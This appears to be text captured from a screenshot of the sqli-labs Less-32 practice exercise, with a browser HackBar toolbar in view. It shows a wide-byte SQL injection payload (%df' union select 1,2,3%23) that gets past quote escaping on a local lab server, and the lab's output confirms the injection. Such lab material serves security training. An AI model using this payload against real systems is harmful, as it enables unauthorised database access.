 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\' union select 1,2,3#
The Query String you input in Hex becomes : 2d31df5c2720756e696f6e2073656c65637420312c322c3323
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-32/?id=-1%df' union select 1,2,3%23